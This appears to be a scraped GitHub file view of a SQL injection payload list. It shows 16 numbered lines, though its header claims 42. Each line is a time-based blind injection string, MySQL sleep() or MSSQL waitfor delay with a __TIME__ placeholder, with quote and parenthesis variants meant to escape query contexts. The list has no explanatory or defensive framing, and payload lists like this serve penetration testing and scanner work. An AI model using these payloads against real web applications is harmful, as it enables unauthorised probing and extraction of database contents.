 42 lines (41 sloc) 1.15 KB
1 sleep(__TIME__)#
2 1 or sleep(__TIME__)#
3 " or sleep(__TIME__)#
4 ' or sleep(__TIME__)#
5 " or sleep(__TIME__)="
6 ' or sleep(__TIME__)='
7 1) or sleep(__TIME__)#
8 ") or sleep(__TIME__)="
9 ') or sleep(__TIME__)='
10 1)) or sleep(__TIME__)#
11 ")) or sleep(__TIME__)="
12 ')) or sleep(__TIME__)='
13 ;waitfor delay '0:0:__TIME__'--
14 );waitfor delay '0:0:__TIME__'--
15 ';waitfor delay '0:0:__TIME__'--
16 ";waitfor delay '0:0:__TIME__'--